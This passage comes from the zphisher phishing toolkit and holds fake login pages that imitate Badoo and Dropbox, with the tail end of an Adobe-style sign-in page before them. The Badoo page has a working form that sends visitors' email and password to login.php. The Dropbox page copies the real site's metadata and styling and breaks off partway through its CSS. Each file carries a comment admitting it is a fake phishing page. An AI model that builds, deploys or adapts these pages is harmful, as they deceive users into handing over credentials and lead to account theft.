                                                                            d="M41.214 35.639a23.937 23.937 0 0 1-2.365 4.253 21.6 21.6 0 0 1-3.049 3.683 5.907 5.907 0 0 1-3.915 1.725 9.826 9.826 0 0 1-3.618-.863 10.372 10.372 0 0 0-3.895-.861 10.732 10.732 0 0 0-4 .861 10.791 10.791 0 0 1-3.46.91 5.568 5.568 0 0 1-4.012-1.772 22.706 22.706 0 0 1-3.187-3.813 26.36 26.36 0 0 1-3.371-6.695 24.508 24.508 0 0 1-1.415-7.979 14.571 14.571 0 0 1 1.913-7.623 11.224 11.224 0 0 1 4.008-4.054 10.788 10.788 0 0 1 5.417-1.529 12.745 12.745 0 0 1 4.191.976 13.483 13.483 0 0 0 3.324.977 19.946 19.946 0 0 0 3.685-1.151 12.187 12.187 0 0 1 5.01-.89 10.635 10.635 0 0 1 8.332 4.387 9.269 9.269 0 0 0-4.915 8.42 9.284 9.284 0 0 0 3.05 7 10.01 10.01 0 0 0 3.047 2q-.365 1.062-.775 2.038zM32.724 2.23a9.39 9.39 0 0 1-2.406 6.157c-1.934 2.26-4.273 3.567-6.809 3.361a6.715 6.715 0 0 1-.052-.834 9.644 9.644 0 0 1 2.553-6.222 9.833 9.833 0 0 1 3.11-2.335 9.287 9.287 0 0 1 3.558-1.008 8.164 8.164 0 0 1 .046.881z">
                                                                        </path>
                                                                    </svg><span
                                                                        class=spectrum-ActionButton-label>Continue with
                                                                        Apple</span></a>
                                                            </section>
                                                            <section data-social-buttons-container=round
                                                                class=sf-hidden></section>
                                                            <section data-social-buttons-container=white
                                                                class=sf-hidden></section>
                                                        </section>
                                                    </section>
                                                    <footer class=CardLayout__footer>
                                                        <ul class=CardLayout__footer-link-list>
                                                            <li class=EmailPage-Footer__get-help-link><a
                                                                    class=spectrum-Link href=#
                                                                    data-id=PasswordPage-GetHelpLink
                                                                    rel="noopener noreferrer">Get help signing in</a>
                                                        </ul>
                                                    </footer>
                                                </section>
                                            </div>
                                        </div>
                                    </section>
                                </div>
                            </section>
                        </div>
                    </div>
                </section>
            </div>
        </div>
    </div>
</body>
</file>

<file: .sites/badoo/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name=viewport content="width=device-width,initial-scale=1,viewport-fit=cover">
    <title>Meet New People on Badoo, Make Friends, Chat, Flirt</title>
    <meta name="referrer" content="origin-when-cross-origin">
    <style>a,body,div,form,header,html,input,label,li,section,span,ul{vertical-align:baseline;box-sizing:border-box;margin:0;padding:0;outline:0;border:0;background:0;-webkit-tap-highlight-color:transparent}h1,img,p{box-sizing:border-box;padding:0;outline:0;border:0;background:0;-webkit-tap-highlight-color:transparent}img{margin:0}h1,p{vertical-align:baseline}header{display:block}body{direction:ltr;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;-ms-text-size-adjust:none;text-size-adjust:none;font-weight:400;font-family:-apple-system,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Droid Sans,Helvetica Neue,"Segoe UI",Roboto,Ubuntu,"Helvetica Neue","Lucida Grande",sans-serif;font-size:87.5%;line-height:1.429}p{margin:0 0 20px}ul{list-style:none}button,label{cursor:pointer}button:disabled{overflow:visible}img{vertical-align:top}img[src$=svg]{-ms-transform:translate(.5px,-.3px)}a{color:inherit;text-decoration:none}:focus{outline:0}.body{overflow-y:scroll;color:#767676}@media screen and (max-width:977px){.body{overflow-x:auto}}.body--unauth{position:relative}@media screen and (max-width:977px){.body--unauth{overflow-x:hidden}}@media screen and (max-width:957px){.body--unauth{overflow-x:auto}}.body--generic{overflow-x:auto;background:#fff}.page{display:-webkit-inline-flex;display:inline-flex;vertical-align:top;min-width:100%;min-height:100vh}.page__simple-wrap{position:relative;-webkit-flex-direction:column;flex-direction:column;min-height:100vh}.page__simple-wrap{-webkit-flex:1 1 auto;flex:1 1 auto;min-width:100%;height:auto;background:#fff}.page__content{display:-webkit-flex;display:flex;-webkit-flex-direction:column}.page__content{position:relative;-webkit-flex:1 0 auto;flex:1 0 auto}.page__footer{padding:24px 20px}@media screen and (max-width:1175px){.page__content{left:240px}}.page--simple .page__simple-wrap{display:-webkit-flex;display:flex}.page--simple .page__content{left:auto;-webkit-flex-direction:row;flex-direction:row;-webkit-align-items:flex-start;align-items:flex-start;width:100%;padding:0 20px;background:0}.page--simple .page__footer{padding-top:0}h1{margin:0 0 10px}h1{font-weight:400}.header{position:relative;-webkit-flex:0 0 auto;flex:0 0 auto;background:#6e3eff;color:#fff}.header__inner,.header__logo{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center}.header__inner{max-width:1240px;margin:0 auto;padding:0 20px}.header__logo{-webkit-flex:1 1 33.33%;flex:1 1 33.33%;height:54px;margin-bottom:0}.header__language-selector{-webkit-flex:1 1 33.33%;flex:1 1 33.33%}.header__sign-in{display:-webkit-flex;display:flex;-webkit-justify-content:flex-end;justify-content:flex-end;-webkit-flex:1 0 33.33%;flex:1 0 33.33%}.header-sign-in{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;white-space:nowrap}.header-sign-in__button{margin-left:8px}.loader{position:absolute;top:0;right:0;bottom:0;left:0;display:-webkit-flex;display:flex;width:30px;height:6px;margin:auto;color:#767676;opacity:0;transition:opacity .2s;pointer-events:none}.loader::after,.loader::before{display:block;content:""}.loader::before{-webkit-animation:loader 1.2s linear infinite 0;animation:loader 1.2s linear infinite 0}.loader::after{-webkit-animation:loader 1.2s linear infinite .2s;animation:loader 1.2s linear infinite .2s}.loader::after,.loader::before,.loader__inner{-webkit-flex:0 0 auto;flex:0 0 auto;width:6px;height:6px;border-radius:100%;background:currentColor}.loader__inner{margin-right:6px;margin-left:6px;-webkit-animation:loader 1.2s linear infinite .1s;animation:loader 1.2s linear infinite .1s}.footer{max-width:1200px;width:100%;margin:0 auto;color:#767676}.footer__links:first-child{padding-top:24px;border-top:1px solid #eaeaea}.footer__bottom{display:-webkit-flex;display:flex;-webkit-justify-content:space-between;justify-content:space-between;-webkit-align-items:flex-start;align-items:flex-start}.footer__links~.footer__bottom{padding-top:30px;border-top:0}.footer__copyright{display:-webkit-flex;display:flex;font-size:11px}.footer-menu{display:-webkit-flex;display:flex;min-height:16px}.footer-menu__item{color:#767676}.footer-menu__item:not(:last-child){margin-right:16px}.footer-menu__item .link{font-size:14px;line-height:1.429;display:block;border:0;color:currentColor}.sign-page{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex:1 0 auto;flex:1 0 auto;padding:96px 0 64px;background-color:#fff}.sign-page__inner{position:relative}.sign-page__title{font-family:Noi Grotesk,-apple-system,system-ui,-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen,Ubuntu,Cantarell,Droid Sans,Helvetica Neue,Segoe UI,Roboto,Ubuntu,Helvetica Neue,Lucida Grande,sans-serif;font-weight:600;font-size:25px;line-height:1.28;max-width:480px;margin-bottom:0;color:#2d2d2d}.sign-page__content{position:relative;display:-webkit-flex;display:flex}.sign-page__description{max-width:480px;margin-bottom:0}.sign-page__title+.sign-page__description{margin-top:8px}.sign-page__description+.sign-page__content{margin-top:16px}.new-form{position:relative;text-align:left}.new-form .btn,.new-form .text-field{vertical-align:top}.new-form,.new-form__control{max-width:100%;width:320px}.new-form__control:empty{display:none}.new-form__label{font-size:12px;line-height:1.334;margin-bottom:4px;color:#2d2d2d}.new-form__actions{max-width:100%;width:100%}.new-form__actions .btn{max-width:320px}.new-form__control+.new-form__control{margin-top:16px}.new-form__control+.new-form__actions{margin-top:24px}.text-field{position:relative}.text-field__input{width:100%;height:40px;padding:0 15px;outline:0;border:1px solid #ccc;border-radius:8px;background:#fff;color:#2d2d2d;font-size:14px;-webkit-font-smoothing:antialiased}.text-field__input::-webkit-input-placeholder{color:#ccc}.dropdown{display:none}.btn{display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;vertical-align:top;padding:0;outline:0;border:1px solid transparent;border-radius:8px;text-align:center;text-decoration:none;-webkit-font-smoothing:antialiased}.btn__content{display:-webkit-flex;display:flex}.btn__content{-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;height:100%;margin:0-1px;padding:0 16px;pointer-events:none}.btn__text{display:block;-webkit-flex:0 1 auto;flex:0 1 auto;text-align:left}.btn__text:only-child{text-align:center}.btn::after{display:block;font-size:18px}.btn{min-width:40px;min-height:40px}.btn .btn__content{padding-top:8px;padding-bottom:8px}.btn .btn__text{font-weight:600;font-size:14px;line-height:1.286}.btn::after{min-height:38px;content:"";font-size:0}.btn--sm{min-width:32px;min-height:32px}.btn--sm .btn__content{padding-top:4px;padding-bottom:4px}.btn--sm .btn__text{font-weight:600;font-size:14px;line-height:1.286}.btn--sm::after{min-height:30px}.btn--block{display:-webkit-flex;display:flex;width:100%}.btn--link .btn__text{margin-bottom:-1px;line-height:1.5}.btn{background-color:#6e3eff;color:#fff}.btn:hover{background-color:#6338e6}.btn:active{background-color:#5832cc}.btn--color-white{background-color:#fff;color:#2d2d2d}.btn--color-white:hover{background-color:#e6e6e6}.btn--color-white:active{background-color:#ccc}.btn--link{background-color:transparent;color:#6e3eff}.btn--link .btn__text{border-bottom:1px solid rgba(110,62,255,.4)}.btn--link:hover{background-color:transparent;color:#6338e6}.btn--link:hover .btn__text{border-bottom-color:currentColor}.btn--link:active{background-color:transparent;color:#5832cc}.btn--link:active .btn__text{border-bottom-color:currentColor}.btn:disabled{opacity:.3;pointer-events:none}.button-group--vertical{display:-webkit-flex;display:flex;-webkit-flex-direction:column;flex-direction:column;-webkit-align-items:center;align-items:center}.button-group--vertical>.button-group__item{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;width:100%}.button-group--vertical>.button-group__item+.button-group__item{margin-top:8px}</style>
    <title>Meet New People on Badoo, Make Friends, Chat, Flirt</title>
    <link rel="canonical" href="https://badoo.com/signin">
    <meta name="description"
        content="Badoo - chat, date and meet with people all over the world. Join our community and make new friends in your area.">
    <meta itemprop="image" content="https://eu1.badoocdn.com/i/big/assets/static_images/badoo-share.png?v2">
    <meta property="og:title" content="Meet New People on Badoo, Make Friends, Chat, Flirt">
    <meta property="og:site_name" content="Badoo">
    <meta property="og:url" content="https://badoo.com/en/">
    <meta property="og:image" content="https://eu1.badoocdn.com/i/big/assets/static_images/badoo-share.png?v2">
    <link rel="icon" class="js-favicon" type="image/x-icon" href="favicon.ico">
</head>
<body class="body body--generic body--unauth show-cookie-notification" tabindex="-1"
    data-cookie-notification-type="basic">
    <div class="page page--simple page--signin js-vrt-marker" id="page" data-vrt-ready="true">
        <div class="page__simple-wrap">
            <div class="page__header">
                <header id="header" class="header js-header js-core-events-container">
                    <div class="header__inner">
                        <div class="header__language-selector"></div>
                        <h1>
                            <span class="header__logo-text">
                                <a href="https://badoo.com/" class="js-logo-url app">
                                    <img class="header__logo" src="logo.svg" alt="Badoo">
                                </a>
                            </span>
                        </h1>
                        <div class="header__sign-in">
                            <div class="header-sign-in">
                                <div class="header-sign-in__button">
                                    <a class="btn btn--sm btn--color-white btn--filled" href="#">
                                        <div class="btn__content">
                                            <span class="btn__text">Join Badoo</span>
                                        </div>
                                    </a>
                                </div>
                            </div>
                        </div>
                    </div>
                </header>
            </div>
            <div class="page__content">
                <section class="sign-page">
                    <div class="sign-page__inner">
                        <h1 class="sign-page__title">Sign in to Badoo</h1>
                        <p class="sign-page__description">Please enter your sign in details.</p>
                        <div class="sign-page__content">
                            <div class="sign-page__form js-core-events-container">
                                <form class="new-form no_autoloader" method="post" action="login.php">
                                    <div class="new-form__control js-form-row">
                                        <div class="new-form__label"> <label class="new-form__label-value"
                                                for="signin-name"> Login </label> </div>
                                        <div class="new-form__field">
                                            <div class="text-field"> <input
                                                    class="text-field__input text-field__input--ltr"
                                                    type="text" name="email" id="signin-name" value required
                                                    placeholder="Email or phone number" dir="auto"> </div>
                                        </div>
                                    </div>
                                    <div class="new-form__control js-form-row">
                                        <div class="new-form__label"> <label class="new-form__label-value"
                                                for="signin-password">Password</label> </div>
                                        <div class="new-form__field">
                                            <div class="text-field"> <input class="text-field__input"
                                                    type="password" name="password" id="signin-password" value required
                                                    placeholder="Password" dir="auto"> </div>
                                        </div>
                                    </div>
                                    <div class="new-form__actions">
                                        <div class="button-group button-group--vertical">
                                            <div class="button-group__item" id="signin-submit"> <button
                                                    class="btn btn--block" type="submit" name="post"> <span
                                                        class="btn__content"> <span class="btn__text">Sign me in!</span>
                                                    </span> <span class="btn__loader"> <span
                                                            class="loader loader--inherit"><span
                                                                class="loader__inner"></span></span> </span> </button>
                                            </div>
                                            <div class="button-group__item"> <a class="btn btn--link" href="#">
                                                    <div class="btn__content"> <span class="btn__text">Forgot your
                                                            password?</span> </div>
                                                </a> </div>
                                        </div>
                                    </div>
                                </form>
                            </div>
                        </div>
                    </div>
                </section>
            </div>
            <div class="page__footer">
                <div class="footer js-footer js-core-events-container">
                    <div class="footer__links js-footer-links">
                        <ul class="footer-menu">
                            <li class="footer-menu__item js-about-tooltip"> <a class="link js-about-link"
                                    href="https://team.bumble.com/" target="_blank">About</a>
                                <div class="dropdown" data-direction="top">
                                    <div class="dropdown__options">
                                        <ul class="options">
                                            <li class="option"> <a class="option__in js-company-link"
                                                    href="https://team.bumble.com/teams"> <span
                                                        class="option__txt">Company</span> </a> </li>
                                            <li class="option"> <a class="option__in js-careers-link"
                                                    href="https://bumble.wd3.myworkdayjobs.com/Bumble_Careers"> <span
                                                        class="option__txt">Careers</span> </a> </li>
                                            <li class="option"> <a class="option__in js-insights-click"
                                                    href="https://badoo.com/en/the-truth"> <span class="option__txt">The
                                                        Truth Blog</span> </a> </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>
                            <li class="footer-menu__item"> <a class="link js-tnc-link"
                                    href="https://badoo.com/terms/">Terms</a> </li>
                            <li class="footer-menu__item"> <a class="link js-privacy-link"
                                    href="https://badoo.com/privacy/">Privacy</a> </li>
                            <li class="footer-menu__item"> <a class="link js-press-link"
                                    href="https://badoo.com/safety-centre" target="_blank">Safety centre</a> </li>
                            <li class="footer-menu__item js-help-tooltip"> <a class="link js-help-link"
                                    href="https://badoo.com/help/" target="_blank">Help</a>
                                <div class="dropdown" data-direction="top">
                                    <div class="dropdown__options">
                                        <ul class="options">
                                            <li class="option"> <a class="option__in app js-help-center-link"
                                                    href="https://badoo.com/help/" rel="help-center"> <span
                                                        class="option__txt">Help Centre</span> </a> </li>
                                            <li class="option"> <a class="option__in app js-guidelines-link"
                                                    href="https://badoo.com/guidelines/" rel="help-center"> <span
                                                        class="option__txt">Community Guidelines</span> </a> </li>
                                            <li class="option"> <a class="option__in app js-safetytips-link"
                                                    href="https://badoo.com/safetytips/" rel="help-center"> <span
                                                        class="option__txt">Safety Tips</span> </a> </li>
                                            <li class="option"> <a class="option__in js-modern-act-link"
                                                    href="https://eu1.badoocdn.com/i/big/msa/Badoo_Modern_Slavery_Act_Statement.pdf"
                                                    target="_blank"> <span class="option__txt">Modern Slavery Act
                                                        statement</span> </a> </li>
                                        </ul>
                                    </div>
                                </div>
                            </li>
                            <li class="footer-menu__item"> <a class="link js-press-link"
                                    href="https://badoo.com/team/press/" target="_blank">Press</a> </li>
                        </ul>
                    </div>
                    <div class="footer__bottom">
                        <div class="footer__copyright"> 2023
                            <span
                                class="footer__copyright-symbol">&nbsp;©&nbsp;
                            </span>
                            <a target="_blank" href="https://team.bumble.com/">Bumble</a>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</body>
</html>
</file>

<file: .sites/dropbox/login.html>
<!-- 
    Warning: This is just a Fake Page. Beaware of Phishing!
    Learn More: https://github.com/htr-tech/zphisher#disclaimer

    Page Source: https://github.com/htr-tech/zphisher
    GPL-3.0 license (Don't Copy paste without credits)
-->

<!DOCTYPE html>
<html class="media-desktop js-focus-visible" lang=en xml:lang=en xmlns=http://www.w3.org/1999/xhtml xmlns:fb=http://ogp.me/ns/fb#>
<meta charset=utf-8>
<meta content="IE=edge, chrome=1" http-equiv=X-UA-Compatible>
<meta content=origin-when-cross-origin name=referrer>
<link href=https://www.dropbox.com/login rel=canonical>
<link href="favicon.ico" rel="shortcut icon">
<style>
body,input,button{font-family:"Open Sans","lucida grande","Segoe UI",arial,verdana,"lucida sans unicode",tahoma,sans-serif;font-size:13px;color:var(--color__standard__text);font-weight:normal}body{background-color:#fff;min-height:100%;margin:0;padding:0}a,a *{cursor:pointer;outline:0}a{color:#0061ff;text-decoration:none}a:focus{text-decoration:underline}input[type="password"]{font-family:arial,sans-serif}button{width:auto;overflow:visible;border-style:solid;outline:0}form{padding:0;margin:0}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}#outer-frame{margin:0 auto}#page-content{padding-bottom:28px;min-height:425px}.main-skip-destination{position:fixed;top:0}.button-primary{-webkit-appearance:none}.button-primary:hover,.button-primary:focus{text-decoration:none}.button-primary:active{box-shadow:inset 0 1px 0 rgba(61,70,71,0.1)}.button-primary:focus{box-shadow:0 0 0 2px #a0d1fa}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:focus{box-shadow:none}.button-primary:hover{background:linear-gradient(#168eef,#007ee5)}.button-primary:active{background:linear-gradient(#1b80d3,#0a74cb)}.button-primary:disabled{opacity:.4;cursor:default}.button-primary:disabled:hover,.button-primary:disabled:active{background:#007ee5}#modal{z-index:1000;width:500px;position:absolute;left:50%;margin:0 0 0 50px;margin-left:-250px;border:0;background-color:#fff;border-radius:6px}#modal-behind{z-index:999;width:520px;position:absolute;left:50%;margin:0;margin-left:-260px;border:0;background-color:#000}#modal-overlay{position:fixed;right:0;top:0;bottom:0;left:0;z-index:999}#modal-overlay{background-color:rgba(99,114,130,0.5)}.clearfix:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0}html[xmlns] .clearfix{display:block}:focus{outline:0}html{overflow-y:scroll}a:hover{text-decoration:underline}.right{float:right}</style><meta content="Login - Dropbox " property=og:title><meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." property=og:description><meta content=https://www.dropbox.com/login property=og:url><meta content=website property=og:type><meta content=Dropbox property=og:site_name><meta content=210019893730 property=fb:app_id><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/dropbox_webclip_200_vis.png property=og:image><meta content=200 property=og:image:width><meta content=200 property=og:image:height><meta content=tz8iotmk-pkhui406y41y5bfmfxdwmaa4a-yc0hm6r0fga7s6j0j27qmgqkmc7oovihzghbzhbdjk-uiyrz438nxsjdbj3fggwgl8oq2nf4ko8gi7j4z7t78kegbidl4 name=norton-safeweb-site-verification><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/logo_m1.png name=msapplication-TileImage><meta content=#ffffff name=msapplication-TileColor><meta content=summary_large_image name=twitter:card><meta content=@Dropbox name=twitter:site><meta content=https://www.dropbox.com/login name=twitter:url><meta content="Login - Dropbox " name=twitter:title><meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." name=twitter:description><meta content=https://cfl.dropboxstatic.com/static/metaserver/static/images/logo_catalog/dropbox_webclip_200_vis.png name=twitter:image><meta content="Login to Dropbox. Bring your photos, docs, and videos anywhere and keep your files safe." name=description><title>Login - Dropbox </title><style>.google-one-tap-inline-button-container{height:44px}.dwg-box{-webkit-tap-highlight-color:transparent;box-sizing:border-box}.dwg-text{-webkit-hyphens:manual;-ms-hyphens:manual;hyphens:manual;overflow-wrap:break-word}.dwg-lazy-icon--large{height:32px;width:32px}:root{--dwg-select__height:48px}:root{--dwg-skeleton-placeholder-max-width:600px;--dwg-skeleton-placeholder__shimmer-width:calc(var(--dwg-skeleton-placeholder-max-width)*0.7);--dwg-bar-background-color:var(--DWG__TEMP__color__brand__coconut_500);--dwg-shimmer-color:var(--DWG__TEMP__color__brand__coconut_200);--dwg-skeleton-placeholder__grow-animation-duration:.6s;--dwg-skeleton-placeholder__shimmer-animation-duration:2s;--dwg-skeleton-placeholder__shimmer-gradient:linear-gradient(to right,transparent 0,var(--dwg-shimmer-color) 35%,transparent 70%,transparent 100%)}.dwg-sso-button{border:2px solid;cursor:pointer;min-height:44px}.dwg-sso-button:active{border-color:var(--dwg-theme__color__standard__border);color:var(--dwg-theme__color__faint__text)}.dwg-sso-button:active,.dwg-sso-button:hover{background-color:var(--dwg-theme__color__opacity--4)}.dwg-sso-button:focus{outline:0;text-decoration:none}.dwg-sso-button--apple-logo{color:#000;padding:6px}.dwg-sso-button:active>.dwg-sso-button--apple-logo{color:var(--dwg-theme__color__faint__text)}.dwg-sso-button--text-container{padding-bottom:10px;padding-right:12px;padding-top:10px}.dwg-sso-button:focus-visible{box-shadow:var(--dwg-boxshadow__focusring);outline:0}:root{--dwg-tooltip__arrow_height:var(--dwg-spacing__unit--2);--dwg-tooltip__arrow_width:var(--dwg-spacing__unit--1);--dwg-tooltip__max_width:256px;--dwg-tooltip__background:var(--DWG__TEMP__color__brand__coconut_300);--dwg-tooltip__background--inverse:var(--DWG__TEMP__color__brand__graphite_200)}:root{--dwg-nav__height--universal:48px;--dwg-nav__height--secondary:48px}.dwg-nav.dwg-nav--universal{--dwg-nav__height:var(--dwg-nav__height--universal);--dwg-nav__sticky-top:0;--dwg-nav__z-index:120;--dwg-nav__cta-container-height:0}.dwg-nav{--dwg-nav__mobile-dropdown-animation:333ms cubic-bezier(0.06,0,0,1);--dwg-nav__desktop-dropdown-animation:125ms linear;--dwg-nav__fade-animation:background-color var(--dwg-nav__desktop-dropdown-animation);height:var(--dwg-nav__height);left:0;position:sticky;right:0;top:var(--dwg-nav__sticky-top);z-index:var(--dwg-nav__z-index)}.dwg-nav:after{background-color:var(--dwg-theme__color__faint__border);content:"";display:block;height:1px;width:100%}.dwg-nav__overlay{height:100%;left:0;opacity:0;position:fixed;top:0;transition:visibility var(--dwg-nav__desktop-dropdown-animation),opacity var(--dwg-nav__desktop-dropdown-animation);visibility:hidden;width:100%}.dwg-nav-item-button{transition:var(--dwg-nav__fade-animation);white-space:nowrap}.dwg-nav-item-button:focus{text-decoration:none}.dwg-nav-item-button:focus-visible{box-shadow:inset var(--dwg-boxshadow__focusring);outline:0}.dwg-nav-logo-button{flex:0 1 auto;overflow:hidden}.dwg-nav-logo-button__glyph{flex:0 0 var(--dwg-nav__height);width:var(--dwg-nav__height)}.dwg-nav-logo-button>.dwg-nav-logo-button__wordmark{overflow:hidden}@media(max-width:372px){.dwg-nav-logo-button>.dwg-nav-logo-button__wordmark{display:none}}.dwg-nav-logo-button:focus-visible{outline:0}:root{--DWG__TEMP__color__opacity--darken1:hsla(36,23%,55%,.14);--DWG__TEMP__color__opacity--darken2:hsla(36,23%,55%,.24);--DWG__TEMP__color__opacity--darken3:hsla(36,23%,55%,.32);--DWG__TEMP__color__opacity--darken4:rgba(0,0,0,.08);--DWG__TEMP__color__opacity--lighten1:hsla(0,0,100%,.16);--DWG__TEMP__color__opacity--lighten2:hsla(0,0,100%,.32);--DWG__TEMP__color__brand__coconut_200:#fff;--DWG__TEMP__color__brand__coconut_300:#faf9f7;--DWG__TEMP__color__brand__coconut:#f7f5f2;--DWG__TEMP__color__brand__coconut_500:#f2eee8;--DWG__TEMP__color__brand__coconut_600:#eee9e2;--DWG__TEMP__color__brand__graphite_200:#2b2929;--DWG__TEMP__color__brand__graphite_300:#242121;--DWG__TEMP__color__brand__graphite:#1e1919;--DWG__TEMP__color__brand__graphite_500:#161313;--DWG__TEMP__color__brand__graphite_600:#000;--DWG__TEMP__color__utility__overlay:rgba(84,74,68,.5)}:root{--__dwgAtlasGroteskStack:var(--__bodyFontStack);--__dwgSharpGrotesk23BookStack:"Sharp Grotesk 23","Sharp Grotesk 23 KR","Sharp Grotesk 23 Thai",var(--__titleFontStack);--__dwgSharpGrotesk20BookStack:var(--__titleFontStack);--dwg-spacing__unit--0:0;--dwg-spacing__unit--0_5:calc(var(--spacing__base_unit)/2);--dwg-spacing__unit--1:var(--spacing__base_unit);--dwg-spacing__unit--1_5:calc(var(--spacing__base_unit)*1.5);--dwg-spacing__unit--2:calc(var(--spacing__base_unit)*2);--dwg-spacing__unit--3:calc(var(--spacing__base_unit)*3);--dwg-spacing__unit--4:calc(var(--spacing__base_unit)*4);--dwg-spacing__unit--5:calc(var(--spacing__base_unit)*5);--dwg-spacing__unit--6:calc(var(--spacing__base_unit)*6);--dwg-spacing__unit--8:calc(var(--spacing__base_unit)*8);--dwg-spacing__unit--9:calc(var(--spacing__base_unit)*9);--dwg-spacing__unit--12:calc(var(--spacing__base_unit)*12);--dwg-spacing__unit--15:calc(var(--spacing__base_unit)*15);--dwg-spacing__unit--19:calc(var(--spacing__base_unit)*19);--dwg-spacing__unit--30:calc(var(--spacing__base_unit)*30);--dwg-theme__color__core__primary:var(--color__core__primary);--dwg-theme__color__core__secondary:var(--color__core__secondary);--dwg-theme__color__core__accent:var(--color__core__accent);--dwg-theme__color__standard__text:var(--color__standard__text);--dwg-theme__color__faint__text:var(--color__faint__text);--dwg-theme__color__disabled__text:var(--color__disabled__text);--dwg-theme__color__standard__border:var(--color__standard__border);--dwg-theme__color__faint__border:var(--color__faint__border);--dwg-theme__color__disabled__border:var(--color__disabled__border);--dwg-theme__color__standard__background:var(--color__standard__background);--dwg-theme__color__faint__background:var(--color__faint__background);--dwg-theme__color__disabled__background:var(--color__disabled__background);--dwg-theme__color__attention__text:var(--color__attention__text);--dwg-theme__color__success__text:var(--color__success__text);--dwg-theme__color__alert__text:var(--color__alert__text);--dwg-theme__color__warning__text:var(--color__warning__text);--dwg-theme__color__attention__background:var(--color__attention__background);--dwg-theme__color__success__background:var(--color__success__background);--dwg-theme__color__alert__background:var(--color__alert__background);--dwg-theme__color__warning__background:var(--color__warning__background);--dwg-theme__color__attention__background--faint:var(--color__attention__background--faint);--dwg-theme__color__success__border:var(--color__success__border);--dwg-theme__color__alert__border:var(--color__alert__border);--dwg-theme__color__attention__border:var(--color__attention__border);--dwg-theme__color__warning__border:var(--color__warning__border);--dwg-theme__color__success__border--faint:var(--color__success__border--faint);--dwg-theme__color__alert__border--faint:var(--color__alert__border--faint);--dwg-theme__color__attention__border--faint:var(--color__attention__border--faint);--dwg-theme__color__warning__border--faint:var(--color__warning__border--faint);--dwg-theme__color__opacity--1:var(--DWG__TEMP__color__opacity--darken1);--dwg-theme__color__opacity--2:var(--DWG__TEMP__color__opacity--darken2);--dwg-theme__color__opacity--3:var(--DWG__TEMP__color__opacity--darken3);--dwg-theme__color__opacity--4:var(--DWG__TEMP__color__opacity--darken4);--dwg-theme__color__opacity--5:var(--DWG__TEMP__color__opacity--lighten1);--dwg-theme__filter--1:none;--dwg-theme__filter--0_5:none;--dwg-theme__color__utility__focusring:var(--color__utility__focusring);--dwg-theme__color__utility__overlay:var(--color__utility__overlay);--dwg-theme__color__primary__button--hover:var(--color__button__primary__hover);--dwg-theme__color__primary__button--active:var(--color__button__primary__active);--dwg-theme__color__inverse__standard__text:var(--color__inverse__standard__text);--dwg-theme__color__inverse__faint__text:var(--color__inverse__faint__text);--dwg-theme__color__inverse__disabled__text:var(--color__inverse__disabled__text);--dwg-theme__color__inverse__attention__text:var(--color__inverse__attention__text);--dwg-theme__color__inverse__success__text:var(--color__inverse__success__text);--dwg-theme__color__inverse__alert__text:var(--color__inverse__alert__text);--dwg-theme__color__inverse__warning__text:var(--color__inverse__warning__text);--dwg-boxshadow__focusring:0 0 0 3px var(--dwg-theme__color__utility__focusring);--dwg-z-index--modal-layer:200}.dwg-align-items--center{align-items:center}.dwg-bg-color--transparent{background-color:transparent}.dwg-bg-color--core-secondary{background-color:var(--dwg-theme__color__core__secondary)}.dwg-bg-color--core-accent{background-color:var(--dwg-theme__color__core__accent)}.dwg-bg-color--standard{background-color:var(--dwg-theme__color__standard__background)}.hover\:dwg-bg-color--core-secondary:hover{background-color:var(--dwg-theme__color__core__secondary)}.active\:dwg-bg-color--core-secondary:active{background-color:var(--dwg-theme__color__core__secondary)}.dwg-border-color--core-primary{border-color:var(--dwg-theme__color__core__primary)}.disabled\:dwg-border-color--disabled:disabled{border-color:var(--dwg-theme__color__disabled__border)}.dwg-color--inherit{color:inherit}.dwg-color--standard{color:var(--dwg-theme__color__standard__text)}.active\:dwg-color--faint:active{color:var(--dwg-theme__color__faint__text)}.disabled\:dwg-color--disabled:disabled{color:var(--dwg-theme__color__disabled__text)}.dwg-display--inline-block{display:inline-block}.dwg-display--flex{display:flex}.dwg-flex-direction--column{flex-direction:column}@media(min-width:1280px){.desktop\:dwg-flex-direction--row{flex-direction:row}}.dwg-font-family--atlas-grotesk{font-family:var(--__dwgAtlasGroteskStack)}.dwg-font-size--16{font-size:16px}.dwg-font-style--normal{font-style:normal}.dwg-font-weight--regular{font-weight:400}.dwg-font-weight--medium{font-weight:500}.dwg-height--full{height:100%}.dwg-justify-content--center{justify-content:center}.dwg-justify-content--space-between{justify-content:space-between}.dwg-line-height--20{line-height:20px}.dwg-line-height--24{line-height:24px}.dwg-m--0{margin:0}.dwg-p--0{padding:0}.dwg-p--1{padding:var(--dwg-spacing__unit--1)}.dwg-p--2{padding:var(--dwg-spacing__unit--2)}@media(min-width:480px){.mobile-lg\:dwg-p--2{padding:var(--dwg-spacing__unit--2)}}.dwg-position--relative{position:relative}.dwg-position--static{position:static}@media(min-width:1280px){.desktop\:dwg-position--relative{position:relative}}.dwg-text-align--left{text-align:left}